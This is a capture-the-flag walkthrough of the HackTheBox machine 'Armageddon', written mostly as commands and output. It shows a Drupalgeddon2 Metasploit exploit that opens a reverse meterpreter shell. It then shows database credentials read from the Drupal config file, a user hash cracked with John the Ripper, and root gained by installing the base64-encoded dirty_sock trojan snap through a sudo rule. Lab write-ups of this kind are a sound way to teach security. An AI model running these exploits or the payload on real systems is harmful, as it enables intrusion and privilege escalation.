Metadata
IP: 10.129.48.89
Date accessed: 5/12/2021
Footprinting
Navigtating to the IP lands us on a login page
needs a username and password to log in
tested with
admin:adminandadmin:password> nopeno pop up for trying wrong password more than 5 times
tested with SQJ injection > nope
Scanning
Ports pen: 22,80
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
/INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
There is a mysql database
Port 80
View Page Source and came across this:
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
Search on metasploit for drupal 7
exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Use this exploit to see if we can get a shell
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.129.48.89
rhosts => 10.129.48.89
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost tun0
lhost => tun0
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.14.108:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.129.48.89
[*] Meterpreter session 1 opened (10.10.14.108:4444 -> 10.129.48.89:43076) at 2021-05-12 16:24:19 -0400
meterpreter > shell
Process 4259 created.
Channel 0 created.
pwd
/var/www/html
My next goal is to find some useful credentials
In dir /sites/default, I saw some credentials
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
mysql -u drupaluser -p CQHEy@9M*m23gBVj -e 'show tables;
mysql -u drupaluser -pCQHEy@9M*m23gBVj -D drupal -e ' use drupal; select * from users; show;'
uid name pass mail theme signature signature_format created access login status timezone language picture init data
0 NULL 0 0 0 0 NULL 0NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_html 1606998756 1607077194 1607076276 1 Europe/London 0 admin@armageddon.eu a:1:{s:7:"overlay";i:1;}
we can crack the hash with john the ripper
root@kali-virtualbox:~/GitLab/Offensive-Security/HackTheBox/Armageddon# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo (?)
1g 0:00:00:00 DONE (2021-05-12 17:02) 2.127g/s 510.6p/s 510.6c/s 510.6C/s tiffany..chris
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Credentials are brucetherealadmin:booboo
root@kali-virtualbox:~/GitLab/Offensive-Security/HackTheBox/Armageddon# ssh brucetherealadmin@10.129.48.89
The authenticity of host '10.129.48.89 (10.129.48.89)' can't be established.
ECDSA key fingerprint is SHA256:bC1R/FE5sI72ndY92lFyZQt4g1VJoSNKOeAkuuRr4Ao.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.48.89' (ECDSA) to the list of known hosts.
brucetherealadmin@10.129.48.89's password:
Last login: Tue Mar 23 12:40:36 2021 from 10.10.14.2
[brucetherealadmin@armageddon ~]$ cat user.txt
Priv Esc
Let's see what priviledge this user has
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR
USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *
he can install snap as root, is there any exploit for that?
my next goal is to get root priviledge
Exploit DB CVE 2019-7304 is the one I saw after searching sudo snap exploit on google
I have to see if this version is vulnerable first on the CVE it said Run the command below. If your snapd is 2.37.1 or newer, you are safe.
[brucetherealadmin@armageddon ~]$ snap version
snap 2.47.1-1.el7
snapd 2.47.1-1.el7
series 16
centos 7
kernel 3.10.0-1160.6.1.el7.x86_64
looks like it's not vulnerable, I decided to look research this CVE to see if I can still exploit it
The exploit runs via a python script called dirty_sock.py GIt hub link is here
I can run this file to see if I can exploit it
Copy the file and make a new file called dirty_sock.py on the server Since it's CentOS, and there is no nano I can use VIM
[brucetherealadmin@armageddon ~]$ man vi
[brucetherealadmin@armageddon ~]$ vi dirty_sock.py
[brucetherealadmin@armageddon ~]$ python3 dirty_sock.py
It does not seem to work. I decided to read waht the file really does
this part seems promising
# The following global is a base64 encoded string representing an installable
# snap package. The snap itself is empty and has no functionality. It does,
# however, have a bash-script in the install hook that will create a new user.
# For full details, read the blog linked on the github page above.
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '==')
What I can do is decode this string to base64, then save it in a .snap file
[brucetherealadmin@armageddon ~]$ python2 -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > decoded.snap
[brucetherealadmin@armageddon ~]$
Now we can install dirty_sock as instructed
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install --devmode decoded.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$
Now, we can sudo, the password is dirty_sock
[brucetherealadmin@armageddon ~]$ su dirty_sock
Password:
[dirty_sock@armageddon brucetherealadmin]$ sudo -i
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dirty_sock:
[root@armageddon ~]# cat root.txt
<FLAg>
Whooohooo!